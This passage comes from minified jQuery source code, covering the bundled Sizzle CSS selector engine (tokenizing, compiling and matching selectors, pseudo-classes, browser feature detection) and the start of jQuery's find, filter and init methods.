					E = 0,
					T = 0,
					x = ae(),
					C = ae(),
					S = ae(),
					A = function(e, t) {
						return e === t && (f = !0), 0
					},
					D = {}.hasOwnProperty,
					I = [],
					N = I.pop,
					O = I.push,
					k = I.push,
					j = I.slice,
					L = function(e, t) {
						for (var n = 0, r = e.length; n < r; n++)
							if (e[n] === t) return n;
						return -1
					},
					P =
					"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
					R = "[\\x20\\t\\r\\n\\f]",
					M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
					H = "\\[" + R + "*(" + M + ")(?:" + R + "*([*^$|!~]?=)" + R +
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + R + "*\\]",
					F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + H +
					")*)|.*)\\)|)",
					q = new RegExp(R + "+", "g"),
					W = new RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"),
					U = new RegExp("^" + R + "*," + R + "*"),
					B = new RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"),
					$ = new RegExp("=" + R + "*([^\\]'\"]*?)" + R + "*\\]", "g"),
					z = new RegExp(F),
					K = new RegExp("^" + M + "$"),
					V = {
						ID: new RegExp("^#(" + M + ")"),
						CLASS: new RegExp("^\\.(" + M + ")"),
						TAG: new RegExp("^(" + M + "|[*])"),
						ATTR: new RegExp("^" + H),
						PSEUDO: new RegExp("^" + F),
						CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R +
							"*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"),
						bool: new RegExp("^(?:" + P + ")$", "i"),
						needsContext: new RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R +
							"*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i")
					},
					Q = /^(?:input|select|textarea|button)$/i,
					Y = /^h\d$/i,
					G = /^[^{]+\{\s*\[native \w/,
					X = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
					Z = /[+~]/,
					J = new RegExp("\\\\([\\da-f]{1,6}" + R + "?|(" + R + ")|.)", "ig"),
					ee = function(e, t, n) {
						var r = "0x" + t - 65536;
						return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 &
							r | 56320)
					},
					te = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
					ne = function(e, t) {
						return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" +
							e
					},
					re = function() {
						h()
					},
					ie = ye(function(e) {
						return !0 === e.disabled && ("form" in e || "label" in e)
					}, {
						dir: "parentNode",
						next: "legend"
					});
				try {
					k.apply(I = j.call(w.childNodes), w.childNodes), I[w.childNodes.length].nodeType
				} catch (e) {
					k = {
						apply: I.length ? function(e, t) {
							O.apply(e, j.call(t))
						} : function(e, t) {
							for (var n = e.length, r = 0; e[n++] = t[r++];);
							e.length = n - 1
						}
					}
				}

				function oe(e, t, r, i) {
					var o, s, l, c, f, p, m, y = t && t.ownerDocument,
						E = t ? t.nodeType : 9;
					if (r = r || [], "string" != typeof e || !e || 1 !== E && 9 !== E && 11 !== E) return r;
					if (!i && ((t ? t.ownerDocument || t : w) !== d && h(t), t = t || d, g)) {
						if (11 !== E && (f = X.exec(e)))
							if (o = f[1]) {
								if (9 === E) {
									if (!(l = t.getElementById(o))) return r;
									if (l.id === o) return r.push(l), r
								} else if (y && (l = y.getElementById(o)) && _(t, l) && l.id === o) return r.push(l), r
							} else {
								if (f[2]) return k.apply(r, t.getElementsByTagName(e)), r;
								if ((o = f[3]) && n.getElementsByClassName && t.getElementsByClassName) return k.apply(r, t.getElementsByClassName(
									o)), r
							} if (n.qsa && !S[e + " "] && (!v || !v.test(e))) {
							if (1 !== E) y = t, m = e;
							else if ("object" !== t.nodeName.toLowerCase()) {
								for ((c = t.getAttribute("id")) ? c = c.replace(te, ne) : t.setAttribute("id", c = b), s = (p = a(e)).length; s--;)
									p[s] = "#" + c + " " + me(p[s]);
								m = p.join(","), y = Z.test(e) && ge(t.parentNode) || t
							}
							if (m) try {
								return k.apply(r, y.querySelectorAll(m)), r
							} catch (e) {} finally {
								c === b && t.removeAttribute("id")
							}
						}
					}
					return u(e.replace(W, "$1"), t, r, i)
				}

				function ae() {
					var e = [];
					return function t(n, i) {
						return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i
					}
				}

				function se(e) {
					return e[b] = !0, e
				}

				function ue(e) {
					var t = d.createElement("fieldset");
					try {
						return !!e(t)
					} catch (e) {
						return !1
					} finally {
						t.parentNode && t.parentNode.removeChild(t), t = null
					}
				}

				function le(e, t) {
					for (var n = e.split("|"), i = n.length; i--;) r.attrHandle[n[i]] = t
				}

				function ce(e, t) {
					var n = t && e,
						r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
					if (r) return r;
					if (n)
						for (; n = n.nextSibling;)
							if (n === t) return -1;
					return e ? 1 : -1
				}

				function fe(e) {
					return function(t) {
						return "input" === t.nodeName.toLowerCase() && t.type === e
					}
				}

				function he(e) {
					return function(t) {
						var n = t.nodeName.toLowerCase();
						return ("input" === n || "button" === n) && t.type === e
					}
				}

				function de(e) {
					return function(t) {
						return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode
							.disabled === e : t.disabled === e : t.isDisabled === e || t.isDisabled !== !e && ie(t) === e : t.disabled ===
							e : "label" in t && t.disabled === e
					}
				}

				function pe(e) {
					return se(function(t) {
						return t = +t, se(function(n, r) {
							for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
						})
					})
				}

				function ge(e) {
					return e && void 0 !== e.getElementsByTagName && e
				}
				for (t in n = oe.support = {}, o = oe.isXML = function(e) {
						var t = e && (e.ownerDocument || e).documentElement;
						return !!t && "HTML" !== t.nodeName
					}, h = oe.setDocument = function(e) {
						var t, i, a = e ? e.ownerDocument || e : w;
						return a !== d && 9 === a.nodeType && a.documentElement ? (p = (d = a).documentElement, g = !o(d), w !== d &&
							(i = d.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", re, !1) : i.attachEvent &&
								i.attachEvent("onunload", re)), n.attributes = ue(function(e) {
								return e.className = "i", !e.getAttribute("className")
							}), n.getElementsByTagName = ue(function(e) {
								return e.appendChild(d.createComment("")), !e.getElementsByTagName("*").length
							}), n.getElementsByClassName = G.test(d.getElementsByClassName), n.getById = ue(function(e) {
								return p.appendChild(e).id = b, !d.getElementsByName || !d.getElementsByName(b).length
							}), n.getById ? (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									return e.getAttribute("id") === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n = t.getElementById(e);
									return n ? [n] : []
								}
							}) : (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									var n = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
									return n && n.value === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n, r, i, o = t.getElementById(e);
									if (o) {
										if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
										for (i = t.getElementsByName(e), r = 0; o = i[r++];)
											if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
									}
									return []
								}
							}), r.find.TAG = n.getElementsByTagName ? function(e, t) {
								return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : n.qsa ? t.querySelectorAll(e) :
									void 0
							} : function(e, t) {
								var n, r = [],
									i = 0,
									o = t.getElementsByTagName(e);
								if ("*" === e) {
									for (; n = o[i++];) 1 === n.nodeType && r.push(n);
									return r
								}
								return o
							}, r.find.CLASS = n.getElementsByClassName && function(e, t) {
								if (void 0 !== t.getElementsByClassName && g) return t.getElementsByClassName(e)
							}, m = [], v = [], (n.qsa = G.test(d.querySelectorAll)) && (ue(function(e) {
								p.appendChild(e).innerHTML = "<a id='" + b + "'></a><select id='" + b +
									"-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll(
										"[msallowcapture^='']").length && v.push("[*^$]=" + R + "*(?:''|\"\")"), e.querySelectorAll(
										"[selected]").length || v.push("\\[" + R + "*(?:value|" + P + ")"), e.querySelectorAll("[id~=" + b +
										"-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll(
										"a#" + b + "+*").length || v.push(".#.+[+~]")
							}), ue(function(e) {
								e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
								var t = d.createElement("input");
								t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll(
										"[name=d]").length && v.push("name" + R + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length &&
									v.push(":enabled", ":disabled"), p.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length &&
									v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:")
							})), (n.matchesSelector = G.test(y = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector ||
								p.msMatchesSelector)) && ue(function(e) {
								n.disconnectedMatch = y.call(e, "*"), y.call(e, "[s!='']:x"), m.push("!=", F)
							}), v = v.length && new RegExp(v.join("|")), m = m.length && new RegExp(m.join("|")), t = G.test(p.compareDocumentPosition),
							_ = t || G.test(p.contains) ? function(e, t) {
								var n = 9 === e.nodeType ? e.documentElement : e,
									r = t && t.parentNode;
								return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition &&
									16 & e.compareDocumentPosition(r)))
							} : function(e, t) {
								if (t)
									for (; t = t.parentNode;)
										if (t === e) return !0;
								return !1
							}, A = t ? function(e, t) {
								if (e === t) return f = !0, 0;
								var r = !e.compareDocumentPosition - !t.compareDocumentPosition;
								return r || (1 & (r = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) ||
									!n.sortDetached && t.compareDocumentPosition(e) === r ? e === d || e.ownerDocument === w && _(w, e) ? -1 :
									t === d || t.ownerDocument === w && _(w, t) ? 1 : c ? L(c, e) - L(c, t) : 0 : 4 & r ? -1 : 1)
							} : function(e, t) {
								if (e === t) return f = !0, 0;
								var n, r = 0,
									i = e.parentNode,
									o = t.parentNode,
									a = [e],
									s = [t];
								if (!i || !o) return e === d ? -1 : t === d ? 1 : i ? -1 : o ? 1 : c ? L(c, e) - L(c, t) : 0;
								if (i === o) return ce(e, t);
								for (n = e; n = n.parentNode;) a.unshift(n);
								for (n = t; n = n.parentNode;) s.unshift(n);
								for (; a[r] === s[r];) r++;
								return r ? ce(a[r], s[r]) : a[r] === w ? -1 : s[r] === w ? 1 : 0
							}, d) : d
					}, oe.matches = function(e, t) {
						return oe(e, null, null, t)
					}, oe.matchesSelector = function(e, t) {
						if ((e.ownerDocument || e) !== d && h(e), t = t.replace($, "='$1']"), n.matchesSelector && g && !S[t + " "] &&
							(!m || !m.test(t)) && (!v || !v.test(t))) try {
							var r = y.call(e, t);
							if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
						} catch (e) {}
						return oe(t, d, null, [e]).length > 0
					}, oe.contains = function(e, t) {
						return (e.ownerDocument || e) !== d && h(e), _(e, t)
					}, oe.attr = function(e, t) {
						(e.ownerDocument || e) !== d && h(e);
						var i = r.attrHandle[t.toLowerCase()],
							o = i && D.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !g) : void 0;
						return void 0 !== o ? o : n.attributes || !g ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ?
							o.value : null
					}, oe.escape = function(e) {
						return (e + "").replace(te, ne)
					}, oe.error = function(e) {
						throw new Error("Syntax error, unrecognized expression: " + e)
					}, oe.uniqueSort = function(e) {
						var t, r = [],
							i = 0,
							o = 0;
						if (f = !n.detectDuplicates, c = !n.sortStable && e.slice(0), e.sort(A), f) {
							for (; t = e[o++];) t === e[o] && (i = r.push(o));
							for (; i--;) e.splice(r[i], 1)
						}
						return c = null, e
					}, i = oe.getText = function(e) {
						var t, n = "",
							r = 0,
							o = e.nodeType;
						if (o) {
							if (1 === o || 9 === o || 11 === o) {
								if ("string" == typeof e.textContent) return e.textContent;
								for (e = e.firstChild; e; e = e.nextSibling) n += i(e)
							} else if (3 === o || 4 === o) return e.nodeValue
						} else
							for (; t = e[r++];) n += i(t);
						return n
					}, (r = oe.selectors = {
						cacheLength: 50,
						createPseudo: se,
						match: V,
						attrHandle: {},
						find: {},
						relative: {
							">": {
								dir: "parentNode",
								first: !0
							},
							" ": {
								dir: "parentNode"
							},
							"+": {
								dir: "previousSibling",
								first: !0
							},
							"~": {
								dir: "previousSibling"
							}
						},
						preFilter: {
							ATTR: function(e) {
								return e[1] = e[1].replace(J, ee), e[3] = (e[3] || e[4] || e[5] || "").replace(J, ee), "~=" === e[2] && (
									e[3] = " " + e[3] + " "), e.slice(0, 4)
							},
							CHILD: function(e) {
								return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || oe.error(e[0]), e[4] = +(e[4] ? e[
										5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) :
									e[3] && oe.error(e[0]), e
							},
							PSEUDO: function(e) {
								var t, n = !e[6] && e[2];
								return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && z.test(n) && (t = a(n, !0)) &&
									(t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(
										0, 3))
							}
						},
						filter: {
							TAG: function(e) {
								var t = e.replace(J, ee).toLowerCase();
								return "*" === e ? function() {
									return !0
								} : function(e) {
									return e.nodeName && e.nodeName.toLowerCase() === t
								}
							},
							CLASS: function(e) {
								var t = x[e + " "];
								return t || (t = new RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && x(e, function(e) {
									return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute(
										"class") || "")
								})
							},
							ATTR: function(e, t, n) {
								return function(r) {
									var i = oe.attr(r, e);
									return null == i ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" ===
										t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) ===
										n : "~=" === t ? (" " + i.replace(q, " ") + " ").indexOf(n) > -1 : "|=" === t && (i === n || i.slice(
											0, n.length + 1) === n + "-"))
								}
							},
							CHILD: function(e, t, n, r, i) {
								var o = "nth" !== e.slice(0, 3),
									a = "last" !== e.slice(-4),
									s = "of-type" === t;
								return 1 === r && 0 === i ? function(e) {
									return !!e.parentNode
								} : function(t, n, u) {
									var l, c, f, h, d, p, g = o !== a ? "nextSibling" : "previousSibling",
										v = t.parentNode,
										m = s && t.nodeName.toLowerCase(),
										y = !u && !s,
										_ = !1;
									if (v) {
										if (o) {
											for (; g;) {
												for (h = t; h = h[g];)
													if (s ? h.nodeName.toLowerCase() === m : 1 === h.nodeType) return !1;
												p = g = "only" === e && !p && "nextSibling"
											}
											return !0
										}
										if (p = [a ? v.firstChild : v.lastChild], a && y) {
											for (_ = (d = (l = (c = (f = (h = v)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] || [])[
													0] === E && l[1]) && l[2], h = d && v.childNodes[d]; h = ++d && h && h[g] || (_ = d = 0) || p.pop();)
												if (1 === h.nodeType && ++_ && h === t) {
													c[e] = [E, d, _];
													break
												}
										} else if (y && (_ = d = (l = (c = (f = (h = t)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[
												e] || [])[0] === E && l[1]), !1 === _)
											for (;
												(h = ++d && h && h[g] || (_ = d = 0) || p.pop()) && ((s ? h.nodeName.toLowerCase() !== m : 1 !== h.nodeType) ||
													!++_ || (y && ((c = (f = h[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] = [E, _]), h !==
														t)););
										return (_ -= i) === r || _ % r == 0 && _ / r >= 0
									}
								}
							},
							PSEUDO: function(e, t) {
								var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || oe.error("unsupported pseudo: " + e);
								return i[b] ? i(t) : i.length > 1 ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? se(
									function(e, n) {
										for (var r, o = i(e, t), a = o.length; a--;) e[r = L(e, o[a])] = !(n[r] = o[a])
									}) : function(e) {
									return i(e, 0, n)
								}) : i
							}
						},
						pseudos: {
							not: se(function(e) {
								var t = [],
									n = [],
									r = s(e.replace(W, "$1"));
								return r[b] ? se(function(e, t, n, i) {
									for (var o, a = r(e, null, i, []), s = e.length; s--;)(o = a[s]) && (e[s] = !(t[s] = o))
								}) : function(e, i, o) {
									return t[0] = e, r(t, null, o, n), t[0] = null, !n.pop()
								}
							}),
							has: se(function(e) {
								return function(t) {
									return oe(e, t).length > 0
								}
							}),
							contains: se(function(e) {
								return e = e.replace(J, ee),
									function(t) {
										return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
									}
							}),
							lang: se(function(e) {
								return K.test(e || "") || oe.error("unsupported lang: " + e), e = e.replace(J, ee).toLowerCase(),
									function(t) {
										var n;
										do {
											if (n = g ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) ===
												e || 0 === n.indexOf(e + "-")
										} while ((t = t.parentNode) && 1 === t.nodeType);
										return !1
									}
							}),
							target: function(t) {
								var n = e.location && e.location.hash;
								return n && n.slice(1) === t.id
							},
							root: function(e) {
								return e === p
							},
							focus: function(e) {
								return e === d.activeElement && (!d.hasFocus || d.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
							},
							enabled: de(!1),
							disabled: de(!0),
							checked: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && !!e.checked || "option" === t && !!e.selected
							},
							selected: function(e) {
								return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
							},
							empty: function(e) {
								for (e = e.firstChild; e; e = e.nextSibling)
									if (e.nodeType < 6) return !1;
								return !0
							},
							parent: function(e) {
								return !r.pseudos.empty(e)
							},
							header: function(e) {
								return Y.test(e.nodeName)
							},
							input: function(e) {
								return Q.test(e.nodeName)
							},
							button: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && "button" === e.type || "button" === t
							},
							text: function(e) {
								var t;
								return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) ||
									"text" === t.toLowerCase())
							},
							first: pe(function() {
								return [0]
							}),
							last: pe(function(e, t) {
								return [t - 1]
							}),
							eq: pe(function(e, t, n) {
								return [n < 0 ? n + t : n]
							}),
							even: pe(function(e, t) {
								for (var n = 0; n < t; n += 2) e.push(n);
								return e
							}),
							odd: pe(function(e, t) {
								for (var n = 1; n < t; n += 2) e.push(n);
								return e
							}),
							lt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
								return e
							}),
							gt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
								return e
							})
						}
					}).pseudos.nth = r.pseudos.eq, {
						radio: !0,
						checkbox: !0,
						file: !0,
						password: !0,
						image: !0
					}) r.pseudos[t] = fe(t);
				for (t in {
						submit: !0,
						reset: !0
					}) r.pseudos[t] = he(t);

				function ve() {}

				function me(e) {
					for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
					return r
				}

				function ye(e, t, n) {
					var r = t.dir,
						i = t.next,
						o = i || r,
						a = n && "parentNode" === o,
						s = T++;
					return t.first ? function(t, n, i) {
						for (; t = t[r];)
							if (1 === t.nodeType || a) return e(t, n, i);
						return !1
					} : function(t, n, u) {
						var l, c, f, h = [E, s];
						if (u) {
							for (; t = t[r];)
								if ((1 === t.nodeType || a) && e(t, n, u)) return !0
						} else
							for (; t = t[r];)
								if (1 === t.nodeType || a)
									if (c = (f = t[b] || (t[b] = {}))[t.uniqueID] || (f[t.uniqueID] = {}), i && i === t.nodeName.toLowerCase())
										t = t[r] || t;
									else {
										if ((l = c[o]) && l[0] === E && l[1] === s) return h[2] = l[2];
										if (c[o] = h, h[2] = e(t, n, u)) return !0
									} return !1
					}
				}

				function _e(e) {
					return e.length > 1 ? function(t, n, r) {
						for (var i = e.length; i--;)
							if (!e[i](t, n, r)) return !1;
						return !0
					} : e[0]
				}

				function be(e, t, n, r, i) {
					for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(
						o), l && t.push(s)));
					return a
				}

				function we(e, t, n, r, i, o) {
					return r && !r[b] && (r = we(r)), i && !i[b] && (i = we(i, o)), se(function(o, a, s, u) {
						var l, c, f, h = [],
							d = [],
							p = a.length,
							g = o || function(e, t, n) {
								for (var r = 0, i = t.length; r < i; r++) oe(e, t[r], n);
								return n
							}(t || "*", s.nodeType ? [s] : s, []),
							v = !e || !o && t ? g : be(g, h, e, s, u),
							m = n ? i || (o ? e : p || r) ? [] : a : v;
						if (n && n(v, m, s, u), r)
							for (l = be(m, d), r(l, [], s, u), c = l.length; c--;)(f = l[c]) && (m[d[c]] = !(v[d[c]] = f));
						if (o) {
							if (i || e) {
								if (i) {
									for (l = [], c = m.length; c--;)(f = m[c]) && l.push(v[c] = f);
									i(null, m = [], l, u)
								}
								for (c = m.length; c--;)(f = m[c]) && (l = i ? L(o, f) : h[c]) > -1 && (o[l] = !(a[l] = f))
							}
						} else m = be(m === a ? m.splice(p, m.length) : m), i ? i(null, a, m, u) : k.apply(a, m)
					})
				}

				function Ee(e) {
					for (var t, n, i, o = e.length, a = r.relative[e[0].type], s = a || r.relative[" "], u = a ? 1 : 0, c = ye(
							function(e) {
								return e === t
							}, s, !0), f = ye(function(e) {
							return L(t, e) > -1
						}, s, !0), h = [function(e, n, r) {
							var i = !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r));
							return t = null, i
						}]; u < o; u++)
						if (n = r.relative[e[u].type]) h = [ye(_e(h), n)];
						else {
							if ((n = r.filter[e[u].type].apply(null, e[u].matches))[b]) {
								for (i = ++u; i < o && !r.relative[e[i].type]; i++);
								return we(u > 1 && _e(h), u > 1 && me(e.slice(0, u - 1).concat({
									value: " " === e[u - 2].type ? "*" : ""
								})).replace(W, "$1"), n, u < i && Ee(e.slice(u, i)), i < o && Ee(e = e.slice(i)), i < o && me(e))
							}
							h.push(n)
						} return _e(h)
				}
				return ve.prototype = r.filters = r.pseudos, r.setFilters = new ve, a = oe.tokenize = function(e, t) {
					var n, i, o, a, s, u, l, c = C[e + " "];
					if (c) return t ? 0 : c.slice(0);
					for (s = e, u = [], l = r.preFilter; s;) {
						for (a in n && !(i = U.exec(s)) || (i && (s = s.slice(i[0].length) || s), u.push(o = [])), n = !1, (i = B.exec(
								s)) && (n = i.shift(), o.push({
								value: n,
								type: i[0].replace(W, " ")
							}), s = s.slice(n.length)), r.filter) !(i = V[a].exec(s)) || l[a] && !(i = l[a](i)) || (n = i.shift(), o.push({
							value: n,
							type: a,
							matches: i
						}), s = s.slice(n.length));
						if (!n) break
					}
					return t ? s.length : s ? oe.error(e) : C(e, u).slice(0)
				}, s = oe.compile = function(e, t) {
					var n, i = [],
						o = [],
						s = S[e + " "];
					if (!s) {
						for (t || (t = a(e)), n = t.length; n--;)(s = Ee(t[n]))[b] ? i.push(s) : o.push(s);
						(s = S(e, function(e, t) {
							var n = t.length > 0,
								i = e.length > 0,
								o = function(o, a, s, u, c) {
									var f, p, v, m = 0,
										y = "0",
										_ = o && [],
										b = [],
										w = l,
										T = o || i && r.find.TAG("*", c),
										x = E += null == w ? 1 : Math.random() || .1,
										C = T.length;
									for (c && (l = a === d || a || c); y !== C && null != (f = T[y]); y++) {
										if (i && f) {
											for (p = 0, a || f.ownerDocument === d || (h(f), s = !g); v = e[p++];)
												if (v(f, a || d, s)) {
													u.push(f);
													break
												} c && (E = x)
										}
										n && ((f = !v && f) && m--, o && _.push(f))
									}
									if (m += y, n && y !== m) {
										for (p = 0; v = t[p++];) v(_, b, a, s);
										if (o) {
											if (m > 0)
												for (; y--;) _[y] || b[y] || (b[y] = N.call(u));
											b = be(b)
										}
										k.apply(u, b), c && !o && b.length > 0 && m + t.length > 1 && oe.uniqueSort(u)
									}
									return c && (E = x, l = w), _
								};
							return n ? se(o) : o
						}(o, i))).selector = e
					}
					return s
				}, u = oe.select = function(e, t, n, i) {
					var o, u, l, c, f, h = "function" == typeof e && e,
						d = !i && a(e = h.selector || e);
					if (n = n || [], 1 === d.length) {
						if ((u = d[0] = d[0].slice(0)).length > 2 && "ID" === (l = u[0]).type && 9 === t.nodeType && g && r.relative[
								u[1].type]) {
							if (!(t = (r.find.ID(l.matches[0].replace(J, ee), t) || [])[0])) return n;
							h && (t = t.parentNode), e = e.slice(u.shift().value.length)
						}
						for (o = V.needsContext.test(e) ? 0 : u.length; o-- && (l = u[o], !r.relative[c = l.type]);)
							if ((f = r.find[c]) && (i = f(l.matches[0].replace(J, ee), Z.test(u[0].type) && ge(t.parentNode) || t))) {
								if (u.splice(o, 1), !(e = i.length && me(u))) return k.apply(n, i), n;
								break
							}
					}
					return (h || s(e, d))(i, t, !g, n, !t || Z.test(e) && ge(t.parentNode) || t), n
				}, n.sortStable = b.split("").sort(A).join("") === b, n.detectDuplicates = !!f, h(), n.sortDetached = ue(
					function(e) {
						return 1 & e.compareDocumentPosition(d.createElement("fieldset"))
					}), ue(function(e) {
					return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
				}) || le("type|href|height|width", function(e, t, n) {
					if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
				}), n.attributes && ue(function(e) {
					return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute(
						"value")
				}) || le("value", function(e, t, n) {
					if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
				}), ue(function(e) {
					return null == e.getAttribute("disabled")
				}) || le(P, function(e, t, n) {
					var r;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
				}), oe
			}(n);
			T.find = S, T.expr = S.selectors, T.expr[":"] = T.expr.pseudos, T.uniqueSort = T.unique = S.uniqueSort, T.text =
				S.getText, T.isXMLDoc = S.isXML, T.contains = S.contains, T.escapeSelector = S.escape;
			var A = function(e, t, n) {
					for (var r = [], i = void 0 !== n;
						(e = e[t]) && 9 !== e.nodeType;)
						if (1 === e.nodeType) {
							if (i && T(e).is(n)) break;
							r.push(e)
						} return r
				},
				D = function(e, t) {
					for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
					return n
				},
				I = T.expr.match.needsContext;

			function N(e, t) {
				return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
			}
			var O = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

			function k(e, t, n) {
				return y(t) ? T.grep(e, function(e, r) {
					return !!t.call(e, r, e) !== n
				}) : t.nodeType ? T.grep(e, function(e) {
					return e === t !== n
				}) : "string" != typeof t ? T.grep(e, function(e) {
					return f.call(t, e) > -1 !== n
				}) : T.filter(t, e, n)
			}
			T.filter = function(e, t, n) {
				var r = t[0];
				return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? T.find.matchesSelector(r, e) ? [r] : [] :
					T.find.matches(e, T.grep(t, function(e) {
						return 1 === e.nodeType
					}))
			}, T.fn.extend({
				find: function(e) {
					var t, n, r = this.length,
						i = this;
					if ("string" != typeof e) return this.pushStack(T(e).filter(function() {
						for (t = 0; t < r; t++)
							if (T.contains(i[t], this)) return !0
					}));
					for (n = this.pushStack([]), t = 0; t < r; t++) T.find(e, i[t], n);
					return r > 1 ? T.uniqueSort(n) : n
				},
				filter: function(e) {
					return this.pushStack(k(this, e || [], !1))
				},
				not: function(e) {
					return this.pushStack(k(this, e || [], !0))
				},
				is: function(e) {
					return !!k(this, "string" == typeof e && I.test(e) ? T(e) : e || [], !1).length
				}
			});
			var j, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
			(T.fn.init = function(e, t, n) {
				var r, i;
				if (!e) return this;
				if (n = n || j, "string" == typeof e) {
					if (!(r = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : L.exec(e)) || !r[1] &&
						t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
					if (r[1]) {
						if (t = t instanceof T ? t[0] : t, T.merge(this, T.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : a,
								!0)), O.test(r[1]) && T.isPlainObject(t))
							for (r in t) y(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
						return this
					}
					return (i = a.getElementById(r[2])) && (this[0] = i, this.length = 1), this
				}
				return e.nodeType ? (this[0] = e, this.length = 1, this) : y(e) ? void 0 !== n.ready ? n.ready(e) : e(T) : T.makeArray(
					e, this)
			}).prototype = T.fn, j = T(a);
